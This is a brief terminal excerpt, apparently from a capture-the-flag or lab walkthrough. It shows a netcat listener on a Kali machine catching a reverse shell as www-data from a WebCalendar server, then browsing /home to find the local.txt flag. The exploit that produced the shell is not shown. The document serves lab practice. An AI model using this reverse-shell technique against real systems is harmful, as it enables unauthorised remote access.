 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lnvp 21
listening on [any] 21 ...
connect to [192.168.49.191] from (UNKNOWN) [192.168.191.37] 60197
www-data@ucal:/var/www/webcalendar/includes$ cd /home
cd /home
www-data@ucal:/home$ ls -la
ls -la
total 12
drwxr-xr-x  2 root     root     4096 Jul  9  2020 .
drwxr-xr-x 23 root     root     4096 Jan 14  2013 ..
-rw-r--r--  1 www-data www-data   33 Jun 26 02:32 local.txt
www-data@ucal:/home$